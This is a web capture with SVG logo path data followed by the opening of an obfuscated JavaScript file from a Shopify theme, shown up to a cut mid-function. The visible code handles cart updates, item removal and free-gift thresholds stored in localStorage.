<path fill="white" d="M29.0489 38.1582H9.47364C9.41215 38.1585 9.35241 38.1784 9.30322 38.2149C9.25403 38.2513 9.218 38.3024 9.20043 38.3606L5.02036 52.25C5.00482 52.297 4.9771 52.3392 4.93995 52.3724C4.90281 52.4055 4.85753 52.4285 4.80862 52.439L3.93436 52.6415C3.88573 52.6517 3.83526 52.6492 3.78789 52.6344C3.74051 52.6195 3.69786 52.5927 3.66412 52.5566C3.63037 52.5206 3.60669 52.4765 3.5954 52.4286C3.5841 52.3808 3.58558 52.3309 3.59968 52.2838L18.6944 2.43583C18.712 2.3776 18.748 2.3265 18.7972 2.29004C18.8464 2.25359 18.9061 2.23372 18.9676 2.23336L28.1474 2.22661C28.21 2.2255 28.2713 2.2447 28.3219 2.28126C28.3724 2.31782 28.4095 2.36974 28.4274 2.42908L42.7981 52.169C42.811 52.2118 42.8135 52.2569 42.8055 52.3008C42.7974 52.3446 42.779 52.386 42.7517 52.4215C42.7244 52.457 42.689 52.4856 42.6484 52.5051C42.6078 52.5246 42.5632 52.5343 42.5181 52.5335L33.6047 52.5267C33.5411 52.5274 33.4792 52.5073 33.4285 52.4694C33.3778 52.4315 33.3413 52.3781 33.3246 52.3175L29.329 38.3674C29.3123 38.3068 29.2758 38.2534 29.2251 38.2155C29.1744 38.1776 29.1125 38.1575 29.0489 38.1582ZM9.67854 36.8151C9.669 36.8484 9.66742 36.8834 9.67394 36.9174C9.68046 36.9513 9.6949 36.9833 9.71611 37.0108C9.73731 37.0383 9.76471 37.0606 9.79613 37.0758C9.82754 37.0911 9.86212 37.0988 9.89711 37.0986L28.6869 37.1998C28.7227 37.2004 28.7581 37.1926 28.7902 37.177C28.8223 37.1614 28.8502 37.1384 28.8715 37.1101C28.8929 37.0817 28.9071 37.0488 28.913 37.0139C28.9189 36.979 28.9164 36.9433 28.9055 36.9096L19.6779 5.11517C19.6636 5.06986 19.635 5.03025 19.5963 5.00213C19.5576 4.97401 19.5108 4.95884 19.4628 4.95884C19.4147 4.95884 19.368 4.97401 19.3292 5.00213C19.2905 5.03025 19.2619 5.06986 19.2476 5.11517L9.67854 36.8151Z"></path>
<path fill="white" d="M229.546 16.7363L229.505 7.49016C229.505 7.2382 229.635 7.11222 229.895 7.11222L236.868 7.10547C236.912 7.10546 236.955 7.11406 236.995 7.13076C237.036 7.14746 237.072 7.17192 237.103 7.20272C237.133 7.23352 237.157 7.27004 237.173 7.31012C237.189 7.35021 237.197 7.39306 237.196 7.43617L237.114 16.608C237.114 16.878 237.251 17.013 237.524 17.013L246.984 16.9657C247.307 16.9612 247.473 17.1165 247.483 17.4314L247.496 17.8363C247.51 18.1153 247.373 18.2548 247.086 18.2548L237.565 18.248C237.287 18.248 237.146 18.3875 237.142 18.6665C237.11 27.2062 237.119 35.4647 237.169 43.442C237.203 48.3215 239.478 52.5598 245.393 51.0953C245.454 51.0793 245.518 51.0772 245.581 51.089C245.643 51.1009 245.702 51.1264 245.754 51.1638C245.805 51.2012 245.848 51.2496 245.879 51.3054C245.91 51.3612 245.928 51.4232 245.932 51.4867L245.959 51.8782C245.982 52.2471 245.814 52.4698 245.454 52.5463C242.54 53.1717 239.789 53.3742 237.203 53.1537C231.718 52.6813 229.519 47.957 229.519 43.1315C229.519 35.0822 229.531 26.88 229.553 18.5247C229.554 18.4878 229.547 18.4512 229.533 18.4168C229.519 18.3825 229.498 18.3512 229.472 18.3248C229.445 18.2983 229.413 18.2774 229.378 18.263C229.343 18.2487 229.305 18.2413 229.266 18.2413L224.123 18.221C224.073 18.2208 224.023 18.2091 223.978 18.1867C223.933 18.1644 223.893 18.132 223.863 18.0921C223.833 18.0523 223.812 18.006 223.803 17.957C223.793 17.9079 223.795 17.8574 223.809 17.8093L223.884 17.5461C223.989 17.1637 224.244 16.9747 224.649 16.9792L229.246 17.0332C229.446 17.0377 229.546 16.9387 229.546 16.7363Z"></path>
<path fill="white" d="M71.7462 35.3518C71.687 35.3518 71.6284 35.3631 71.5737 35.3852C71.519 35.4072 71.4693 35.4395 71.4274 35.4803C71.3856 35.521 71.3524 35.5694 71.3297 35.6226C71.307 35.6758 71.2954 35.7329 71.2954 35.7905C71.2476 42.2762 72.3677 52.6224 81.0079 52.2107C85.8778 51.9745 91.3966 49.7204 93.8145 45.3875C93.9921 45.0681 94.2607 44.9556 94.6205 45.0501L94.8459 45.1108C94.9405 45.1367 95.0274 45.1845 95.0995 45.2504C95.1715 45.3162 95.2266 45.3982 95.26 45.4893C95.2935 45.5805 95.3043 45.6783 95.2917 45.7745C95.279 45.8707 95.2433 45.9624 95.1874 46.0422C93.3796 48.6113 91.2145 50.4425 88.6919 51.5358C83.8561 53.628 78.0299 53.9182 73.1532 51.9273C67.7528 49.7271 64.6587 45.2525 63.871 38.5036C62.7235 28.7648 66.0908 19.1475 77.0601 17.3523C88.9309 15.4153 96.8881 23.3319 96.6968 34.9131C96.695 35.0175 96.6518 35.1171 96.5764 35.1903C96.501 35.2635 96.3996 35.3046 96.2939 35.3046L71.7462 35.3518ZM71.712 34.137H88.6919C88.7824 34.137 88.8693 34.1014 88.9333 34.0381C88.9974 33.9749 89.0334 33.889 89.0334 33.7995V31.7748C89.0334 28.152 88.177 24.6775 86.6528 22.1158C85.1285 19.5541 83.0611 18.1149 80.9055 18.1149H79.4984C77.3428 18.1149 75.2754 19.5541 73.7511 22.1158C72.2268 24.6775 71.3705 28.152 71.3705 31.7748V33.7995C71.3705 33.889 71.4065 33.9749 71.4705 34.0381C71.5346 34.1014 71.6215 34.137 71.712 34.137Z"></path>
<path fill="white" d="M194.582 35.8238C194.582 41.3917 195.552 52.0888 203.427 52.1968C208.557 52.271 214.397 50.0439 217.108 45.522C217.363 45.0901 217.741 44.9551 218.242 45.1171C218.424 45.1756 218.47 45.4275 218.379 45.873C218.315 46.1789 218.192 46.4601 218.01 46.7166C215.838 49.7311 212.673 51.7221 208.516 52.6894C200.511 54.5589 191.898 52.0348 188.585 44.0575C186.085 38.0239 186.338 29.3515 189.999 23.7093C192.03 20.5778 195.065 18.5464 199.104 17.615C203.666 16.5622 207.912 17.0301 211.842 19.0188C217.764 22.0221 220.1 28.5079 220.066 34.9194C220.064 35.0203 220.022 35.1164 219.949 35.1871C219.876 35.2578 219.778 35.2974 219.676 35.2973L195.053 35.3648C194.739 35.3648 194.582 35.5178 194.582 35.8238ZM194.828 34.1433H212.259C212.295 34.1433 212.33 34.129 212.355 34.1037C212.381 34.0784 212.395 34.0441 212.395 34.0083V31.9431C212.395 28.2773 211.538 24.7616 210.011 22.1695C208.484 19.5774 206.413 18.1212 204.254 18.1212H202.833C201.764 18.1212 200.705 18.4787 199.717 19.1733C198.73 19.8679 197.832 20.8861 197.076 22.1695C196.32 23.453 195.72 24.9767 195.311 26.6537C194.902 28.3306 194.691 30.128 194.691 31.9431V34.0083C194.691 34.0441 194.706 34.0784 194.731 34.1037C194.757 34.129 194.792 34.1433 194.828 34.1433Z"></path>
<path fill-opacity="0.996" fill="white" d="M94.6822 68.0649C97.6201 68.9374 96.8642 72.055 93.8718 72.2602C92.121 72.38 90.3702 72.4014 88.6195 72.3244C88.4389 72.3161 88.2693 72.2508 88.1458 72.142C88.0224 72.0333 87.9548 71.8895 87.9571 71.7406L87.9961 64.2866C88.0012 64.0086 88.1701 63.8675 88.5026 63.8632C90.2949 63.8376 95.0173 63.3436 95.7654 65.2488C96.1914 66.3222 95.8199 67.1669 94.651 67.7827C94.4328 67.8982 94.4432 67.9922 94.6822 68.0649ZM88.8299 64.7934V67.3208C88.8299 67.4212 88.8783 67.5175 88.9645 67.5884C89.0508 67.6594 89.1677 67.6993 89.2896 67.6993L92.3911 67.7057C93.107 67.7063 93.7936 67.5486 94.3005 67.2672C94.8074 66.9858 95.0932 66.6037 95.0952 66.2046V65.9352C95.0962 65.7369 95.027 65.5403 94.8916 65.3568C94.7562 65.1733 94.5571 65.0065 94.3059 64.8659C94.0547 64.7252 93.7563 64.6136 93.4277 64.5373C93.0991 64.461 92.7469 64.4216 92.3911 64.4213L89.2896 64.4149C89.1677 64.4149 89.0508 64.4548 88.9645 64.5257C88.8783 64.5967 88.8299 64.693 88.8299 64.7934ZM88.8065 68.7193L88.8221 71.3493C88.8241 71.4469 88.8726 71.5399 88.9572 71.6083C89.0417 71.6767 89.1555 71.715 89.2741 71.715L92.999 71.7086C93.3476 71.7074 93.6926 71.6695 94.0142 71.597C94.3357 71.5244 94.6276 71.4187 94.873 71.2858C95.1184 71.1529 95.3126 70.9955 95.4443 70.8225C95.576 70.6496 95.6428 70.4646 95.6407 70.2781V69.7392C95.6365 69.364 95.3545 69.0054 94.8564 68.742C94.3582 68.4787 93.6847 68.3321 92.9834 68.3344L89.2585 68.3408C89.1985 68.3408 89.139 68.3506 89.0837 68.3697C89.0283 68.3888 88.9782 68.4168 88.9361 68.452C88.894 68.4872 88.8609 68.529 88.8386 68.5749C88.8164 68.6208 88.8055 68.6699 88.8065 68.7193Z"></path>
<path fill-opacity="0.996" fill="white" d="M103.196 68.3312C103.948 66.9008 104.993 65.4229 106.332 63.8975C106.373 63.8456 106.424 63.837 106.486 63.8715L106.725 63.9947C106.839 64.0509 106.862 64.1243 106.795 64.2151L103.173 69.2711C103.044 69.4526 102.98 69.647 102.98 69.8545V72.1556C102.979 72.1845 102.971 72.213 102.958 72.2394C102.944 72.2658 102.924 72.2896 102.9 72.3095C102.875 72.3293 102.847 72.3449 102.816 72.3552C102.784 72.3655 102.751 72.3703 102.717 72.3695L102.37 72.363C102.221 72.3587 102.146 72.2939 102.146 72.1685C102.138 70.937 102.385 69.7119 101.544 68.6294C100.334 67.078 99.2475 65.5958 98.2848 64.1827C98.223 64.0963 98.2436 64.0271 98.3465 63.9753L98.6709 63.8197C98.7944 63.7592 98.8922 63.783 98.9643 63.891L102.177 68.383C102.232 68.4589 102.311 68.5208 102.405 68.562C102.499 68.6033 102.604 68.6222 102.709 68.6169C102.815 68.6115 102.916 68.5821 103.001 68.5317C103.087 68.4813 103.155 68.4119 103.196 68.3312Z"></path>
<path fill-opacity="0.996" fill="white" d="M116.087 70.0026L116.147 72.1216C116.151 72.2781 116.076 72.3585 115.92 72.3629L115.633 72.3694C115.491 72.3737 115.42 72.3042 115.42 72.1607L115.44 64.1738C115.44 63.9738 115.542 63.8651 115.747 63.8478C116.974 63.7608 118.197 63.7673 119.416 63.8673C121.337 64.0238 122.725 65.6147 122.158 67.4859C121.377 70.0744 118.589 69.5136 116.467 69.5984C116.205 69.6114 116.078 69.7462 116.087 70.0026ZM116.08 64.7345L116.134 68.7117C116.135 68.7536 116.144 68.795 116.161 68.8334C116.178 68.8719 116.203 68.9066 116.234 68.9357C116.265 68.9648 116.302 68.9876 116.342 69.0028C116.382 69.0181 116.424 69.0255 116.467 69.0246L118.956 68.992C119.296 68.9871 119.631 68.9275 119.944 68.8167C120.256 68.7058 120.539 68.5459 120.777 68.3461C121.014 68.1463 121.201 67.9105 121.327 67.6521C121.453 67.3938 121.515 67.118 121.51 66.8404V66.4492C121.501 65.8892 121.22 65.3561 120.728 64.9673C120.237 64.5785 119.575 64.3658 118.889 64.3759L116.401 64.4085C116.358 64.4093 116.315 64.4184 116.276 64.4353C116.237 64.4521 116.201 64.4764 116.171 64.5066C116.142 64.5369 116.118 64.5726 116.103 64.6117C116.087 64.6508 116.079 64.6925 116.08 64.7345Z"></path>
<path fill-opacity="0.996" fill="white" d="M125.428 70.4845C125.392 70.8872 125.281 71.1978 125.095 71.4163C123.895 72.8086 123.68 72.6758 124.448 71.0179C125.545 68.6446 126.647 66.3355 127.753 64.0907C127.797 63.9994 127.868 63.9223 127.956 63.8685C128.045 63.8147 128.147 63.7864 128.252 63.7871C128.356 63.7878 128.458 63.8174 128.546 63.8723C128.634 63.9273 128.703 64.0053 128.746 64.0971L132.524 71.9753C132.648 72.2367 132.566 72.3309 132.278 72.2581L131.811 72.136C131.783 72.1299 131.756 72.1166 131.734 72.0975C131.712 72.0784 131.695 72.0541 131.684 72.0268L130.998 70.311C130.892 70.0454 130.689 69.9148 130.392 69.919L125.987 69.9769C125.641 69.9812 125.454 70.1504 125.428 70.4845ZM126.114 69.0708C126.1 69.1011 126.093 69.1344 126.095 69.1677C126.098 69.201 126.109 69.2332 126.127 69.2613C126.146 69.2894 126.171 69.3126 126.202 69.3288C126.232 69.3449 126.266 69.3534 126.301 69.3536L130.192 69.3857C130.227 69.3855 130.26 69.377 130.291 69.3609C130.321 69.3448 130.347 69.3216 130.365 69.2934C130.384 69.2653 130.395 69.2331 130.397 69.1998C130.399 69.1665 130.393 69.1332 130.378 69.1029L128.473 64.9454C128.457 64.911 128.431 64.8818 128.398 64.8611C128.365 64.8404 128.327 64.8291 128.288 64.8284C128.249 64.8277 128.211 64.8377 128.177 64.8573C128.144 64.8769 128.117 64.9052 128.1 64.9389L126.114 69.0708Z"></path>
<path fill-opacity="0.996" fill="white" d="M144.381 69.3677C143.827 73.3786 136.665 73.3015 136.197 69.5477C135.988 67.9194 135.96 66.0682 136.111 63.9942C136.116 63.887 136.186 63.8378 136.321 63.8463L136.657 63.8656C136.834 63.8785 136.917 63.9578 136.907 64.1034C136.803 65.8389 136.823 67.5058 136.969 69.1042C137.281 72.6201 143.414 72.7358 143.632 69.0913C143.726 67.4973 143.723 65.8068 143.624 64.0199C143.614 63.8528 143.713 63.7756 143.921 63.7885L144.249 63.8142C144.394 63.8228 144.472 63.887 144.483 64.007C144.665 65.7854 144.631 67.5723 144.381 69.3677Z"></path>
<path fill-opacity="0.996" fill="white" d="M149.113 71.6929L154.67 71.6864C154.722 71.6863 154.772 71.7026 154.809 71.7317C154.847 71.7608 154.869 71.8005 154.871 71.8425L154.895 72.1939C154.896 72.2158 154.892 72.2376 154.882 72.2581C154.872 72.2786 154.858 72.2973 154.839 72.3131C154.82 72.3289 154.798 72.3415 154.773 72.3501C154.748 72.3587 154.721 72.3631 154.694 72.3631L148.23 72.3696C148.177 72.3696 148.126 72.3524 148.088 72.3219C148.05 72.2914 148.029 72.25 148.029 72.2069L148.077 63.9498C148.077 63.9066 148.099 63.8653 148.136 63.8348C148.174 63.8043 148.225 63.7871 148.278 63.7871L148.696 63.7936C148.749 63.7936 148.8 63.8108 148.838 63.8413C148.875 63.8718 148.897 63.9131 148.897 63.9563L148.913 71.5302C148.913 71.5733 148.934 71.6147 148.971 71.6452C149.009 71.6757 149.06 71.6929 149.113 71.6929Z"></path>
<path fill-opacity="0.996" fill="white" d="M162.87 69.9367L158.904 69.9431C158.571 69.9431 158.331 70.0869 158.183 70.3746L157.261 72.2034C157.171 72.3795 157.045 72.4095 156.883 72.2936L156.688 72.1584C156.612 72.1025 156.594 72.0339 156.634 71.9523L160.351 64.1152C160.397 64.0173 160.472 63.9343 160.566 63.8762C160.66 63.818 160.77 63.7871 160.883 63.7871C160.996 63.7871 161.106 63.818 161.202 63.8762C161.297 63.9343 161.374 64.0173 161.422 64.1152L165.166 71.9008C165.185 71.9401 165.195 71.983 165.195 72.0264C165.195 72.0699 165.185 72.1128 165.166 72.1521C165.147 72.1914 165.119 72.2262 165.084 72.254C165.049 72.2818 165.008 72.3019 164.964 72.3129L164.735 72.3644C164.654 72.3816 164.598 72.3558 164.567 72.2871L163.638 70.4068C163.569 70.2661 163.461 70.147 163.325 70.0637C163.189 69.9804 163.031 69.9363 162.87 69.9367ZM158.702 69.1124C158.688 69.1416 158.683 69.1734 158.685 69.2051C158.688 69.2368 158.699 69.2674 158.717 69.2942C158.735 69.3209 158.759 69.343 158.788 69.3585C158.818 69.374 158.85 69.3823 158.883 69.3829H162.856C162.89 69.3823 162.922 69.374 162.951 69.3585C162.98 69.343 163.005 69.3209 163.023 69.2942C163.041 69.2674 163.052 69.2368 163.055 69.2051C163.057 69.1734 163.052 69.1416 163.038 69.1124L161.052 64.9202C161.035 64.8875 161.009 64.86 160.977 64.8407C160.945 64.8214 160.908 64.8112 160.87 64.8112C160.832 64.8112 160.795 64.8214 160.763 64.8407C160.73 64.86 160.705 64.8875 160.688 64.9202L158.702 69.1124Z"></path>
<path fill="white" d="M247.231 67.2227H186.143C185.949 67.2227 185.791 67.5108 185.791 67.8663V68.2955C185.791 68.651 185.949 68.9391 186.143 68.9391H247.231C247.425 68.9391 247.583 68.651 247.583 68.2955V67.8663C247.583 67.5108 247.425 67.2227 247.231 67.2227Z"></path>
<path fill="white" d="M61.8555 67.2227H0.768131C0.573667 67.2227 0.416016 67.5108 0.416016 67.8663V68.2955C0.416016 68.651 0.573667 68.9391 0.768131 68.9391H61.8555C62.05 68.9391 62.2076 68.651 62.2076 68.2955V67.8663C62.2076 67.5108 62.05 67.2227 61.8555 67.2227Z"></path>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://js.shrinetheme.com/js/v2/main.js
body_size: 51024
content:
const a0_0x456f3a=a0_0x1bb2;(function(_0x184ba2,_0x4cbab3){const _0x727c3f=a0_0x1bb2,_0x2049b3=_0x184ba2();while(!![]){try{const _0x3b16f4=parseInt(_0x727c3f(0x3dc))/0x1+-parseInt(_0x727c3f(0x103))/0x2+-parseInt(_0x727c3f(0xd6))/0x3*(parseInt(_0x727c3f(0x285))/0x4)+-parseInt(_0x727c3f(0x183))/0x5*(-parseInt(_0x727c3f(0xd7))/0x6)+-parseInt(_0x727c3f(0x1d1))/0x7+parseInt(_0x727c3f(0x41e))/0x8+parseInt(_0x727c3f(0x296))/0x9*(parseInt(_0x727c3f(0x42d))/0xa);if(_0x3b16f4===_0x4cbab3)break;else _0x2049b3['push'](_0x2049b3['shift']());}catch(_0x1c6548){_0x2049b3['push'](_0x2049b3['shift']());}}}(a0_0x439f,0xa08be));const ON_CHANGE_DEBOUNCE_TIMER=0x12c,currentDate=new Date(),PUB_SUB_EVENTS={'cartUpdate':a0_0x456f3a(0x3d3),'quantityUpdate':a0_0x456f3a(0x3e1),'optionValueSelectionChange':'option-value-selection-change','variantChange':'variant-change','cartError':'cart-error'},POST_LINK_INT=a0_0x456f3a(0x14c);let subscribers={};function subscribe(_0x3b5bec,_0xc040a8){return subscribers[_0x3b5bec]===undefined&&(subscribers[_0x3b5bec]=[]),subscribers[_0x3b5bec]=[...subscribers[_0x3b5bec],_0xc040a8],function _0x77e36f(){const _0x44d7bf=a0_0x1bb2;subscribers[_0x3b5bec]=subscribers[_0x3b5bec][_0x44d7bf(0x2e6)](_0x326796=>{return _0x326796!==_0xc040a8;});};};function publish(_0x2557e0,_0x20155a){const _0x37d64a=a0_0x456f3a;subscribers[_0x2557e0]&&subscribers[_0x2557e0][_0x37d64a(0x142)](_0x3306f2=>{_0x3306f2(_0x20155a);});}const GIFTS_LOCAL_STORAGE_KEY='shrine_gift_goals';let shouldCheckShrineGifts=![],giftsToMonitor=[];function initShrineGiftsCheck(_0x15c558=![]){const _0x899e3e=a0_0x456f3a;let _0x497d59=document[_0x899e3e(0x15d)](_0x899e3e(0x3b9))||document['querySelector'](_0x899e3e(0x420));if(_0x15c558)_0x497d59=document['querySelector'](_0x899e3e(0x420));if(!_0x497d59||_0x497d59[_0x899e3e(0x444)][_0x899e3e(0x25f)]!=='true')return;const _0x25cf94=localStorage['getItem'](GIFTS_LOCAL_STORAGE_KEY);if(!_0x25cf94)return;const _0x89799c=JSON[_0x899e3e(0x228)](_0x25cf94);if(!_0x89799c||typeof _0x89799c!=='object')return;Object[_0x899e3e(0x98)](_0x89799c)[_0x899e3e(0x142)](_0x4cf625=>{const _0x138e60=_0x899e3e,_0x129e9a=_0x497d59[_0x138e60(0x15d)](_0x138e60(0x1b7)+_0x4cf625['gift_handle']);if(!_0x129e9a)return;const _0x2eca3c=document[_0x138e60(0x15d)](_0x138e60(0x292)+_0x4cf625[_0x138e60(0x2b7)]);if(_0x2eca3c)return;shouldCheckShrineGifts=!![],giftsToMonitor[_0x138e60(0x425)](_0x4cf625);}),updateGiftStyles(),checkShrineGifts(_0x15c558);}function updateGiftStyles(){const _0x5a36ab=a0_0x456f3a;let _0x2c0fe4=document[_0x5a36ab(0x21b)](_0x5a36ab(0x21f));if(_0x2c0fe4)_0x2c0fe4[_0x5a36ab(0x214)]();if(!giftsToMonitor['length'])return;const _0xc7e8c5=document[_0x5a36ab(0x342)]('style');_0xc7e8c5['id']=_0x5a36ab(0x21f);const _0x458501=giftsToMonitor[_0x5a36ab(0x34e)](_0x4c23af=>_0x5a36ab(0x1b7)+_0x4c23af[_0x5a36ab(0x2b7)]+_0x5a36ab(0x247))['join']('\x0a');_0xc7e8c5[_0x5a36ab(0xbf)]=_0x458501,document['head'][_0x5a36ab(0x293)](_0xc7e8c5);}function checkShrineGifts(_0x2e97b3=![]){const _0x4b4c46=a0_0x456f3a;let _0x5a7973=document['querySelector'](_0x4b4c46(0x3b9))||document['querySelector']('cart-items');if(_0x2e97b3)_0x5a7973=document[_0x4b4c46(0x15d)](_0x4b4c46(0x420));if(!shouldCheckShrineGifts||!_0x5a7973||!_0x5a7973[_0x4b4c46(0x205)])return;for(const _0x2deada of giftsToMonitor){const _0xab92ca=_0x5a7973[_0x4b4c46(0x15d)](_0x4b4c46(0x1b7)+_0x2deada['gift_handle']);if(!_0xab92ca){const _0x54c915=giftsToMonitor[_0x4b4c46(0x414)](_0x2e286c=>_0x2e286c[_0x4b4c46(0x2b7)]===_0x2deada[_0x4b4c46(0x2b7)]);if(_0x54c915>-0x1)giftsToMonitor[_0x4b4c46(0x354)](_0x54c915,0x1);removeLocalStorageGift(_0x2deada);continue;}let _0xaf2696=![];if(_0x2deada[_0x4b4c46(0x327)]===_0x4b4c46(0x2d0)){let _0x2ace0f=0x0;_0x5a7973['querySelectorAll'](_0x4b4c46(0x1b7)+_0x2deada[_0x4b4c46(0x410)])['forEach'](_0x8a8013=>{const _0x38e2ea=_0x4b4c46;_0x2ace0f+=parseInt(_0x8a8013['dataset'][_0x38e2ea(0x3bc)]);});if(_0x2ace0f<parseInt(_0x2deada[_0x4b4c46(0x3e0)]))_0xaf2696=!![];}else{const _0x58ba08=parseInt(_0x5a7973[_0x4b4c46(0x444)]['subtotal']);if(_0x58ba08<parseInt(_0x2deada[_0x4b4c46(0x3e0)]))_0xaf2696=!![];}if(_0xaf2696){const _0x464b43=giftsToMonitor[_0x4b4c46(0x414)](_0x464e31=>_0x464e31[_0x4b4c46(0x2b7)]===_0x2deada[_0x4b4c46(0x2b7)]);if(_0x464b43>-0x1)giftsToMonitor[_0x4b4c46(0x354)](_0x464b43,0x1);removeLocalStorageGift(_0x2deada),cartItemIndex=_0xab92ca[_0x4b4c46(0x444)]['index']??_0xab92ca['id'][_0x4b4c46(0x3ce)](_0x4b4c46(0x2d7),''),_0x5a7973[_0x4b4c46(0x205)](cartItemIndex,0x0);return;}}}function removeLocalStorageGift(_0x28b024){const _0x4da433=a0_0x456f3a,_0x3fda96=localStorage[_0x4da433(0x23f)](GIFTS_LOCAL_STORAGE_KEY);if(_0x3fda96)try{const _0x50d0fc=JSON[_0x4da433(0x228)](_0x3fda96);_0x50d0fc&&_0x50d0fc[_0x28b024[_0x4da433(0x2b7)]]&&(delete _0x50d0fc[_0x28b024['gift_handle']],localStorage[_0x4da433(0x278)](GIFTS_LOCAL_STORAGE_KEY,JSON['stringify'](_0x50d0fc)));}catch(_0x2d248e){console[_0x4da433(0x42e)]('Error\x20parsing\x20gift\x20localStorage\x20data:',_0x2d248e);}}class CartRemoveButton extends HTMLElement{constructor(){const _0x3cf61a=a0_0x456f3a;super(),this[_0x3cf61a(0x325)](_0x3cf61a(0x27e),_0x407ab0=>{const _0x532765=_0x3cf61a;_0x407ab0[_0x532765(0x3d2)]();if(this['dataset'][_0x532765(0x1d9)]){const _0x58a409=this['dataset'][_0x532765(0x1d9)],_0x281740=document[_0x532765(0x314)](_0x532765(0x28a)+_0x58a409+'\x22]');_0x281740['forEach'](_0x15b47e=>{const _0x4f180c=_0x532765;_0x15b47e[_0x4f180c(0x444)][_0x4f180c(0xfd)]=_0x4f180c(0x262),_0x15b47e[_0x4f180c(0x132)][_0x4f180c(0x214)](_0x4f180c(0xa7));const _0x1666d9=_0x15b47e['querySelector'](_0x4f180c(0x13e));if(_0x1666d9)_0x1666d9[_0x4f180c(0x17e)]=![];});}const _0x18bb4e=this['closest']('cart-items')||this[_0x532765(0x17f)](_0x532765(0x3b9));this['clearCart']?_0x18bb4e[_0x532765(0x40e)]():_0x18bb4e[_0x532765(0x205)](this[_0x532765(0x444)][_0x532765(0x2a3)],0x0);});}}customElements['define'](a0_0x456f3a(0x31d),CartRemoveButton);var date=a0_0x456f3a(0x3c8);class CartItems extends HTMLElement{constructor(){const _0x46c6be=a0_0x456f3a;super(),this[_0x46c6be(0x3a5)]=formatDates(currentDate,date),this[_0x46c6be(0x2da)]=document[_0x46c6be(0x21b)]('shopping-cart-line-item-status')||document[_0x46c6be(0x21b)](_0x46c6be(0x107)),this[_0x46c6be(0x22b)]=document[_0x46c6be(0x15d)](_0x46c6be(0x3b9)),this[_0x46c6be(0x352)]=document[_0x46c6be(0x15d)](_0x46c6be(0x1e7));const _0x3bb972=debounce(_0x2ef7cd=>{const _0x51a0e4=_0x46c6be;this[_0x51a0e4(0x2b6)](_0x2ef7cd);},ON_CHANGE_DEBOUNCE_TIMER);this['addEventListener']('change',_0x3bb972[_0x46c6be(0x38a)](this)),this[_0x46c6be(0x36a)]=this[_0x46c6be(0x1c2)]===_0x46c6be(0x2b8),this['otherCartItemsSelector']=this[_0x46c6be(0x36a)]?_0x46c6be(0x3b9):_0x46c6be(0x420),this[_0x46c6be(0xd9)]=document['querySelector'](this['otherCartItemsSelector'])!==null;if(this[_0x46c6be(0xd9)]){if(this[_0x46c6be(0x36a)])initShrineGiftsCheck(!![]);}else initShrineGiftsCheck(![]);}['cartUpdateUnsubscriber']=undefined;[a0_0x456f3a(0x33a)](){const _0x3d13ed=a0_0x456f3a;this['cartUpdateUnsubscriber']=subscribe(PUB_SUB_EVENTS[_0x3d13ed(0x26d)],_0x2ac96c=>{const _0x5e730e=_0x3d13ed;if(_0x2ac96c[_0x5e730e(0x40c)]===_0x5e730e(0x420))return;this[_0x5e730e(0x102)]();});}[a0_0x456f3a(0x10b)](){const _0x47e9eb=a0_0x456f3a;this['cartUpdateUnsubscriber']&&this[_0x47e9eb(0x1b5)]();}[a0_0x456f3a(0x2b6)](_0x489254){const _0x35ff67=a0_0x456f3a;this['updateQuantity'](_0x489254[_0x35ff67(0x257)][_0x35ff67(0x444)][_0x35ff67(0x2a3)],_0x489254[_0x35ff67(0x257)]['value'],document[_0x35ff67(0x9d)][_0x35ff67(0x442)](_0x35ff67(0x291)));}[a0_0x456f3a(0x102)](){const _0x4a8cd7=a0_0x456f3a;fetch(_0x4a8cd7(0xb8))[_0x4a8cd7(0x258)](_0x3b6130=>_0x3b6130[_0x4a8cd7(0x359)]())[_0x4a8cd7(0x258)](_0x2d93e9=>{const _0x4c31d=_0x4a8cd7,_0xbec543=new DOMParser()[_0x4c31d(0x2a2)](_0x2d93e9,_0x4c31d(0x18f)),_0x2923e1=_0xbec543[_0x4c31d(0x15d)](_0x4c31d(0x420));this[_0x4c31d(0x375)]=_0x2923e1[_0x4c31d(0x375)];})['catch'](_0x59bb2b=>{const _0x4d9649=_0x4a8cd7;console[_0x4d9649(0xe0)](_0x59bb2b);});}['updateCart'](){const _0x1af7a=a0_0x456f3a,_0x17947e=JSON['stringify']({'sections':this[_0x1af7a(0x217)]()[_0x1af7a(0x34e)](_0x24aeb9=>_0x24aeb9[_0x1af7a(0xf0)]),'sections_url':window[_0x1af7a(0x273)][_0x1af7a(0x173)]});fetch(_0x1af7a(0x2ff),{'method':_0x1af7a(0x3b8),'headers':{'Content-Type':_0x1af7a(0x3cb)},'body':_0x17947e})['then'](_0x4c285d=>_0x4c285d[_0x1af7a(0x3e6)]())['then'](_0x458249=>{const _0x449a7a=_0x1af7a;this[_0x449a7a(0x132)]['toggle'](_0x449a7a(0x24c),_0x458249[_0x449a7a(0x130)]===0x0),this['getSectionsToRender']()[_0x449a7a(0x142)](_0x3622b7=>{const _0x483061=_0x449a7a,_0x31e569=document[_0x483061(0x21b)](_0x3622b7['id'])[_0x483061(0x15d)](_0x3622b7['selector'])||document[_0x483061(0x21b)](_0x3622b7['id']);_0x31e569[_0x483061(0x375)]=this[_0x483061(0x2e1)](_0x458249[_0x483061(0x18b)][_0x3622b7[_0x483061(0xf0)]],_0x3622b7['selector']);});})[_0x1af7a(0x250)](_0x223909=>{const _0x412e61=_0x1af7a;console[_0x412e61(0xe0)](_0x223909);});}[a0_0x456f3a(0x217)](){const _0x26d0b4=a0_0x456f3a;return[{'id':_0x26d0b4(0x421),'section':document[_0x26d0b4(0x21b)](_0x26d0b4(0x421))['dataset']['id'],'selector':_0x26d0b4(0x369)},{'id':_0x26d0b4(0x95),'section':'cart-icon-bubble','selector':_0x26d0b4(0x3c7)},{'id':_0x26d0b4(0x106),'section':_0x26d0b4(0x106),'selector':_0x26d0b4(0x3c7)},{'id':_0x26d0b4(0xcc),'section':document[_0x26d0b4(0x21b)](_0x26d0b4(0xcc))[_0x26d0b4(0x444)]['id'],'selector':_0x26d0b4(0x369)}];}async[a0_0x456f3a(0x205)](_0xaa0c54,_0x2b3f3a,_0x396720){const _0xe543a7=a0_0x456f3a;this['enableLoading'](_0xaa0c54);const _0x3313d0=document[_0xe543a7(0x21b)](_0xe543a7(0x2ba))||document['getElementById'](_0xe543a7(0x429));if(_0x3313d0)_0x3313d0[_0xe543a7(0xbf)]='';const _0x54c984=JSON[_0xe543a7(0x2ce)]({'line':_0xaa0c54,'quantity':_0x2b3f3a,'sections':this['getSectionsToRender']()['map'](_0x27db2d=>_0x27db2d['section']),'sections_url':window[_0xe543a7(0x273)]['pathname']});try{const _0x3779cc=await 